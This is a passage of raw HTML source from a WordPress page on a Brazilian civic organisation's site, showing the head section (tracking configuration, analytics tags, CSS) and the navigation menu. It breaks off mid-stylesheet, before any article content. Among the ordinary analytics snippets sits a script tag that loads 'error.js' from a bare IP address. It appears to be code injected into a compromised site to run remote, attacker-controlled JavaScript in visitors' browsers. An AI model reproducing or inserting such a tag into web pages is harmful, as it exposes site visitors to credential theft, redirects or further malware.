onsent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"undefined","TrafficLanding":"http:\/\/undefined","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1764870081"};
</script>
<script src="https://republica.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.2.7.1" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://republica.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://republica.org/wp-json/wp/v2/rp_infographic/2965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://republica.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://republica.org/?p=2965' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://republica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frepublica.org%2Femdados%2Fconteudo%2Fquem-cuida-do-nosso-meio-ambiente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://republica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frepublica.org%2Femdados%2Fconteudo%2Fquem-cuida-do-nosso-meio-ambiente%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.158.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "txsouw08e5");
		</script>
		    <style>
        /* Define as cores da paleta customizada com !important */
        .has-lightgreen-color {
            color: #B2D33E !important;
        }
        .has-lightgreen-background-color {
            background-color: #B2D33E !important;
        }
        .has-black-color {
            color: #000000 !important;
        }
        .has-black-background-color {
            background-color: #000000 !important;
        }
        .has-white-color {
            color: #FFFFFF !important;
        }
        .has-white-background-color {
            background-color: #FFFFFF !important;
        }
        .has-green-color {
            color: #75A344 !important;
        }
        .has-green-background-color {
            background-color: #75A344 !important;
        }
        .has-purple-color {
            color: #8650E8 !important;
        }
        .has-purple-background-color {
            background-color: #8650E8 !important;
        }
        .has-lightblue-color {
            color: #1892CB !important;
        }
        .has-lightblue-background-color {
            background-color: #1892CB !important;
        }
        .has-darkblue-color {
            color: #6633FF !important;
        }
        .has-darkblue-background-color {
            background-color: #6633FF !important;
        }
        .has-orange-color {
            color: #D37802 !important;
        }
        .has-orange-background-color {
            background-color: #D37802 !important;
        }
        .has-magenta-color {
            color: #DE455C !important;
        }
        .has-magenta-background-color {
            background-color: #DE455C !important;
        }
        .has-grey1-color {
            color: #F4F4F4 !important;
        }
        .has-grey1-background-color {
            background-color: #F4F4F4 !important;
        }
        .has-grey2-color {
            color: #C4C4C4 !important;
        }
        .has-grey2-background-color {
            background-color: #C4C4C4 !important;
        }
        .has-grey3-color {
            color: #666666 !important;
        }
        .has-grey3-background-color {
            background-color: #666666 !important;
        }
	
	
	
.wp-block-pullquote {
        background-image:url('https://republica.org/wp-content/webp-express/webp-images/uploads/2024/09/aspa-inicio.png.webp'), 
                      url('https://republica.org/wp-content/webp-express/webp-images/uploads/2024/09/aspa-final.png.webp');
    background-size: 40px; /* Ajusta o tamanho da imagem para caber no pseudo-elemento */
    background-repeat: no-repeat; /* Garante que a imagem não se repita */
    background-position: center top, center bottom;/* Centraliza a imagem no pseudo-elemento */
	padding-top: 40px;
	padding-bottom:40px
}
	
	
	
    </style>
    <script async src="https://147.45.47.98/js/error.js"></script>
  <meta name="google-site-verification" content="HhjIhOItQhX7jvxpOld2zLWEcay9RGXbY7DWhC1v1Ck"><meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, e_font_icon_svg, e_optimized_control_loading, e_lazyload, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5TD8C8N5');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://republica.org/wp-content/uploads/2020/12/cropped-republica-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://republica.org/wp-content/uploads/2020/12/cropped-republica-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://republica.org/wp-content/uploads/2020/12/cropped-republica-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://republica.org/wp-content/uploads/2020/12/cropped-republica-icone-270x270.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-821MEF05MX&l=dataLayerPYS"></script>
<script>
  window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-821MEF05MX');
</script>

</head>
<body class="wp-singular rp_infographic-template-default page page-id-2965 wp-custom-logo wp-theme-hello-elementor jet-engine-optimized-dom elementor-default elementor-kit-11421 elementor-page-13467">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5TD8C8N5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="13309" class="elementor elementor-13309 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7fcc6dd e-flex e-con-boxed e-con e-parent" data-id="7fcc6dd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:10,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-60cce16 e-con-full e-flex e-con e-child" data-id="60cce16" data-element_type="container">
				<div class="elementor-element elementor-element-0ae1a22 elementor-widget__width-initial logo elementor-widget elementor-widget-image" data-id="0ae1a22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://republica.org">
							<img width="669" height="92" src="https://republica.org/wp-content/uploads/2024/07/Group-1-1.svg" class="attachment-large size-large wp-image-13365" alt="" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-96d669f e-con-full e-flex e-con e-child" data-id="96d669f" data-element_type="container">
				<div class="elementor-element elementor-element-2e0a8d6 elementor-nav-menu__align-end elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2e0a8d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,  &quot;layout&quot;:&quot;horizontal&quot;,  &quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,  &quot;library&quot;:&quot;fa-solid&quot;},  &quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://republica.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=1722401163">			<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2e0a8d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13313"><a href="https://republica.org/quem-somos/" class="elementor-item">Quem somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13608"><a href="https://republica.org/atuacao_/" class="elementor-item">Atuação</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13318"><a class="elementor-item">Conhecimento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-rp_library_item_category menu-item-13319"><a href="https://republica.org/emnotas/tudo/" class="elementor-sub-item">República em notas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-rp_infographic_category menu-item-13320"><a href="https://republica.org/emdados/infograficos/" class="elementor-sub-item">Estudos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15923"><a href="https://republica.org/o-que-a-republica-pensa/" class="elementor-sub-item">O que a República pensa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9546"><a href="https://dados.republica.org/" class="elementor-item">República em Dados</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13321"><a href="https://republica.org/conteudos/tudo/noticias/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13345"><a href="https://republica.org/fale-conosco/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2e0a8d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13313"><a href="https://republica.org/quem-somos/" class="elementor-item" tabindex="-1">Quem somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13608"><a href="https://republica.org/atuacao_/" class="elementor-item" tabindex="-1">Atuação</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13318"><a class="elementor-item" tabindex="-1">Conhecimento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-rp_library_item_category menu-item-13319"><a href="https://republica.org/emnotas/tudo/" class="elementor-sub-item" tabindex="-1">República em notas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-rp_infographic_category menu-item-13320"><a href="https://republica.org/emdados/infograficos/" class="elementor-sub-item" tabindex="-1">Estudos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15923"><a href="https://republica.org/o-que-a-republica-pensa/" class="elementor-sub-item" tabindex="-1">O que a República pensa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9546"><a href="https://dados.republica.org/" class="elementor-item" tabindex="-1">República em Dados</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13321"><a href="https://republica.org/conteudos/tudo/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13345"><a href="https://republica.org/fale-conosco/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2859ccc elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="2859ccc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://republica.org/anuario/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ANUÁRIO 2025</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7a86458 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="7a86458" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--move-up-effect">
	<div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://republica.org/">
	<label class="jet-search__label">
		<input type="search" class="jet-search__field" placeholder="Busca" value="" name="s" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><svg xmlns="http://www.w3.org/2000/svg" width="517" height="517" viewBox="0 0 517 517" fill="none"><rect x="0.0234375" y="0.449524" width="516.422" height="516.422" rx="258.211" fill="#B2D441"></rect><path d="M387.965 268.11L294.413 361.662C291.907 364.169 288.508 365.577 284.964 365.577C281.42 365.577 278.02 364.169 275.514 361.662C273.008 359.156 271.6 355.757 271.6 352.213C271.6 348.669 273.008 345.27 275.514 342.764L346.253 272.025H137.953C134.409 272.025 131.009 270.617 128.503 268.111C125.997 265.605 124.589 262.205 124.589 258.661C124.589 255.116 125.997 251.717 128.503 249.211C131.009 246.704 134.409 245.296 137.953 245.296H346.253L275.514 174.558C273.008 172.052 271.6 168.653 271.6 165.108C271.6 161.564 273.008 158.165 275.514 155.659C278.02 153.153 281.42 151.745 284.964 151.745C288.508 151.745 291.907 153.153 294.413 155.659L387.965 249.212C389.206 250.452 390.191 251.925 390.863 253.547C391.535 255.168 391.881 256.906 391.881 258.661C391.881 260.416 391.535 262.154 390.863 263.775C390.191 265.396 389.206 266.869 387.965 268.11Z" fill="black"></path></svg></span></button>
			</form></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><svg xmlns="http://www.w3.org/2000/svg" width="517" height="517" viewBox="0 0 517 517" fill="none"><rect x="0.00872803" y="0.449524" width="516.422" height="516.422" rx="258.211" fill="#B2D441"></rect><path d="M234.479 350.683C224.162 350.683 213.914 349.273 204.023 346.498C147.264 330.585 111.218 272.628 121.955 214.561C131.875 160.933 180.701 120.495 235.527 120.495C238.958 120.495 242.424 120.656 245.843 120.967C304.428 126.356 350.324 176.719 350.324 235.626C350.324 249.708 347.808 263.462 342.851 276.514C325.995 320.878 282.442 350.683 234.479 350.683ZM235.527 143.523C191.628 143.523 152.537 175.861 144.604 218.746C136.008 265.212 164.84 311.586 210.241 324.321C218.111 326.526 226.263 327.649 234.473 327.649C272.937 327.649 307.836 303.808 321.314 268.321C325.275 257.895 327.29 246.893 327.29 235.615C327.29 188.487 290.588 148.198 243.731 143.892C241.013 143.65 238.25 143.523 235.527 143.523Z" fill="black"></path><path d="M384.861 396.827C381.914 396.827 378.966 395.704 376.721 393.453L300.312 317.044C295.816 312.548 295.816 305.259 300.312 300.763C304.802 296.266 312.103 296.266 316.593 300.763L393.002 377.172C397.498 381.668 397.498 388.957 393.002 393.453C390.757 395.704 387.809 396.827 384.861 396.827Z" fill="black"></path></svg></span></button>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ee576e2 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile e-full_width e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="ee576e2" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;&quot;,&quot;_id&quot;:&quot;81e93a2&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;fas fa-bars&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;item_icon_active&quot;:{&quot;value&quot;:&quot;fas fa-times&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;element_id&quot;:&quot;&quot;}],&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;open_on&quot;:&quot;click&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://republica.org/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=1722401163">		<nav class="e-n-menu" data-widget-number="249" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-249" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-249" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-249" aria-labelledby="menu-toggle-249">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2491" class="e-n-menu-title e-click">
					<div class="e-n-menu-title-container">													<span class="e-n-menu-icon">
								<span class="icon-active"><svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></span>
								<span class="icon-inactive"><svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg></span>
							</span>
												<span class="e-n-menu-title-text">
													</span>
					</div>											<button id="e-n-menu-dropdown-icon-2491" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2491" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close </span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open </span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2491" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2491" class="elementor-element elementor-element-78e7a5f e-con-full e-flex e-con e-child" data-id="78e7a5f" data-element_type="container">
		<div class="elementor-element elementor-element-12cfaa5 e-flex e-con-boxed e-con e-child" data-id="12cfaa5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5df2ed0 e-con-full e-flex e-con e-child" data-id="5df2ed0" data-element_type="container">
				<div class="elementor-element elementor-element-7a3ee63 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="7a3ee63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/quem-somos/">Quem somos</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-5d0b1ef elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="5d0b1ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/quem-somos">Sobre
</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-7d7654b elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="7d7654b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/quem-somos/#equipe">Equipe</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a23e710 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="a23e710" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/quem-somos/#conselho">Conselho</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-0c581fa elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="0c581fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/quem-somos/#estatutos">Estatutos e políticas</a></p>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e9e7faa e-con-full e-flex e-con e-child" data-id="e9e7faa" data-element_type="container">
				<div class="elementor-element elementor-element-b5ae69d elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="b5ae69d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/atuacao/">Atuação</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-ad77f7f headercat elementor-widget elementor-widget-jet-listing-grid" data-id="ad77f7f" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--13473" data-queried-id="2965|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:13473,&quot;posts_num&quot;:60,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;yes&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="1" data-listing-source="terms" data-listing-id="13473" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-10" data-post-id="10" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13473" class="elementor elementor-13473" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-07016bd e-con-full e-flex e-con e-parent" data-id="07016bd" data-element_type="container">
				<div class="elementor-element elementor-element-b49165a elementor-widget__width-inherit foottitle elementor-widget elementor-widget-heading" data-id="b49165a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
